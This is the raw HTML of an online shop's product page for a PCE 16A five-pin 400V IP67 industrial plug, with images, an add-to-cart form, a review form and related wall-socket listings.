			<div class="attachment-shop_thumbnail product-image-wrap"><figure data-thumb="https://www.alsuhaili.com/wp-content/uploads/2020/06/013Y6-1-150x150.jpg" class="attachment-shop_thumbnail woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.alsuhaili.com/wp-content/uploads/2020/06/013Y6-1.jpg"><img width="600" height="600" src="https://www.alsuhaili.com/wp-content/uploads/2020/06/013Y6-1-600x600.jpg" class="attachment-shop_thumbnail wp-post-image wp-post-image" alt="Industrial plug" title="013Y6-1.jpg" data-caption="" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/013Y6-1.jpg" data-large_image="https://www.alsuhaili.com/wp-content/uploads/2020/06/013Y6-1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/013Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/013Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/013Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/013Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/013Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/013Y6-1.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb"><a href="https://www.alsuhaili.com" class="breadcrumb-link ">Home</a><a href="https://www.alsuhaili.com/shop/" class="breadcrumb-link ">Shop</a><a href="https://www.alsuhaili.com/product-category/wiring-devices/" class="breadcrumb-link ">Wiring Devices</a><a href="https://www.alsuhaili.com/product-category/wiring-devices/industrial-plugs-and-sockets/" class="breadcrumb-link breadcrumb-link-last">Industrial Plugs and Sockets</a><span class="breadcrumb-last"> Industrial plug 16A-5P-400V-IP67 &#8211; (0152Y6)</span></nav>										
																								<div class="wd-products-nav woodmart-products-nav">
								<div class="product-btn product-prev">
					<a href="https://www.alsuhaili.com/shop/wall-sockets-63a-4p-500v/">Previous product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://www.alsuhaili.com/shop/wall-sockets-63a-4p-500v/" class="product-thumb">
									<img width="300" height="300"   alt="Industrial plug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="Industrial plug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="Industrial plug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="Industrial plug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="Industrial plug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="Industrial plug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Industrial plug" decoding="async" srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></noscript></noscript></noscript></noscript>								</a>
							</div>
							<div class="product-short-description">
								<a href="https://www.alsuhaili.com/shop/wall-sockets-63a-4p-500v/" class="wd-entities-title">
									Wall sockets 63A-4P-500V - (134Y7)								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol"> SAR</span>&nbsp;0.00</span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://www.alsuhaili.com/shop/" class="wd-back-btn woodmart-back-btn">
					<span>
						Back to products					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://www.alsuhaili.com/shop/sopm-pm-16a-2p-socket-24v-pce/">Next product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://www.alsuhaili.com/shop/sopm-pm-16a-2p-socket-24v-pce/" class="product-thumb">
									<img width="300" height="300"   alt="SOCKET" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/362Y-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/362Y-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/362Y-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/362Y-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/362Y-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/362Y-1-30x30.jpg 30w, https://www.alsuhaili.com/wp-content/uploads/2020/06/362Y-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/362Y-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://www.alsuhaili.com/wp-content/uploads/2020/06/362Y-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SOCKET" decoding="async" srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/362Y-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/362Y-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/362Y-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/362Y-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/362Y-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/362Y-1-30x30.jpg 30w, https://www.alsuhaili.com/wp-content/uploads/2020/06/362Y-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>								</a>
							</div>
							<div class="product-short-description">
								<a href="https://www.alsuhaili.com/shop/sopm-pm-16a-2p-socket-24v-pce/" class="wd-entities-title">
									SOPM-PM 16A 2P SOCKET 24V PCE - (362Y)								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol"> SAR</span>&nbsp;0.00</span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
																					</div>
								</div>
							
							<div class="wd-product-brands  woodmart-product-brands"><div class="woodmart-product-brand"><a href="https://www.alsuhaili.com/shop/?filter_brand=pce"><img  title="PCE" alt="PCE"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/PCE.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/PCE.png" title="PCE" alt="PCE" ></noscript></a></div></div>
<h1 itemprop="name" class="product_title wd-entities-title">
	
		Industrial plug 16A-5P-400V-IP67 &#8211; (0152Y6)
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"> SAR</span>&nbsp;0.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Industrial plug 16A-5P-400V-IP67 </p>
</div>
					<p class="stock in-stock">In stock</p>

	
	<form class="cart" action="https://www.alsuhaili.com/shop/industrial-plug-16a-5p-400v-ip67/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69715a9d84343">Industrial plug 16A-5P-400V-IP67 - (0152Y6) quantity</label>
		<input
			type="number"
			id="quantity_69715a9d84343"
			class="input-text qty text"
			step="1"
			min="1"
			max="10"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="3437" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://www.alsuhaili.com/compare/" data-id="3437" data-added-text="Compare products">
					Compare				</a>
			</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://www.alsuhaili.com/wishlist/" data-key="354552211d" data-product-id="3437" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		<div class="product_meta">

	<div class="rightpress_clear_both"></div><dl class="rightpress_product_price_live_update" style="display: none;"><dt><span class="rightpress_product_price_live_update_label"></span></dt><dd><span class="price rightpress_product_price_live_update_price"></span></dd></dl><script type='text/javascript' style='display: none;' id='rightpress_product_price_styles_injector'>if (!document.getElementById('rightpress-product-price-styles')) {var rightpress_product_price_styles_injector = document.createElement('link');rightpress_product_price_styles_injector.setAttribute('type', 'text/css');rightpress_product_price_styles_injector.setAttribute('rel', 'stylesheet');rightpress_product_price_styles_injector.setAttribute('id', 'rightpress-product-price-styles');rightpress_product_price_styles_injector.setAttribute('href', 'https://www.alsuhaili.com/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/components/rightpress-product-price/assets/styles.css?ver=1028');document.head.appendChild(rightpress_product_price_styles_injector);} document.getElementById('rightpress_product_price_styles_injector').remove();</script>
			
		<span class="sku_wrapper">SKU: <span class="sku">0152Y6</span></span>

	
	<span class="posted_in">Category: <a href="https://www.alsuhaili.com/product-category/wiring-devices/industrial-plugs-and-sockets/" rel="tag">Industrial Plugs and Sockets</a></span>
	<span class="tagged_as">Tags: <a href="https://www.alsuhaili.com/product-tag/pce/" rel="tag">PCE</a><span class="meta-sep">,</span> <a href="https://www.alsuhaili.com/product-tag/plugs-and-sockets/" rel="tag">Plugs and Sockets</a></span>
	
</div>
							<div class="product-share">
					<span class="share-title">Share</span>
					
			<div class="wd-social-icons woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.alsuhaili.com/shop/industrial-plug-16a-5p-400v-ip67/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.alsuhaili.com/shop/industrial-plug-16a-5p-400v-ip67/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.alsuhaili.com/shop/industrial-plug-16a-5p-400v-ip67/&media=https://www.alsuhaili.com/wp-content/uploads/2020/06/013Y6-1.jpg&description=Industrial+plug+16A-5P-400V-IP67+%26%238211%3B+%280152Y6%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.alsuhaili.com/shop/industrial-plug-16a-5p-400v-ip67/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.alsuhaili.com/shop/industrial-plug-16a-5p-400v-ip67/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

						</div>
											</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
											<li class="additional_information_tab ">
					<a href="#tab-additional_information">Additional information</a>
				</li>
											<li class="reviews_tab ">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
											<li class="brand_tab_tab ">
					<a href="#tab-brand_tab">About brand</a>
				</li>
											<li class="wd_additional_tab_tab ">
					<a href="#tab-wd_additional_tab">Shipping &amp; Delivery</a>
				</li>
									</ul>
					<div class="wd-tab-wrapper woodmart-tab-wrapper">
				<a href="#tab-description" class="wd-accordion-title woodmart-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<p>Industrial plug 16A-5P-400V-IP67 </p>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper woodmart-tab-wrapper">
				<a href="#tab-additional_information" class="wd-accordion-title woodmart-accordion-title tab-title-additional_information ">Additional information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p>PCE</p>
</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper woodmart-tab-wrapper">
				<a href="#tab-reviews" class="wd-accordion-title woodmart-accordion-title tab-title-reviews ">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Industrial plug 16A-5P-400V-IP67 &#8211; (0152Y6)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/industrial-plug-16a-5p-400v-ip67/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.alsuhaili.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='3437' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper woodmart-tab-wrapper">
				<a href="#tab-brand_tab" class="wd-accordion-title woodmart-accordion-title tab-title-brand_tab ">About brand</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--brand_tab panel entry-content wc-tab" id="tab-brand_tab">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div class="woodmart-product-brand-description"></div>						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper woodmart-tab-wrapper">
				<a href="#tab-wd_additional_tab" class="wd-accordion-title woodmart-accordion-title tab-title-wd_additional_tab ">Shipping &amp; Delivery</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel entry-content wc-tab" id="tab-wd_additional_tab">
					<div class="wc-tab-inner 
										">
						<div class="">
													</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-157"
				 class="wd-carousel-container  slider-type-product wd-carousel-spacing-20 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base product-in-carousel type-product post-3311 status-publish last instock product_cat-industrial-plugs-and-sockets product_tag-pce product_tag-plugs-and-sockets has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="3311">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.alsuhaili.com/shop/wall-sockets-32a-3p-230v/" class="product-image-link">
			<img width="300" height="300"   alt="Industrial plug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="Industrial plug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="Industrial plug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="Industrial plug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="Industrial plug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="Industrial plug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Industrial plug" decoding="async" srcset="https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/06/123Y6-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></noscript></noscript></noscript></noscript>		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.alsuhaili.com/compare/" data-id="3311" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://www.alsuhaili.com/shop/wall-sockets-32a-3p-230v/">Wall sockets 32A-3P-230V &#8211; (123Y6)</a></h3>				<div class="wd-product-cats woodmart-product-cats">
			<a href="https://www.alsuhaili.com/product-category/wiring-devices/industrial-plugs-and-sockets/" rel="tag">Industrial Plugs and Sockets</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"> SAR</span>&nbsp;0.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
					Wall sockets 32A-3P-230V 				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
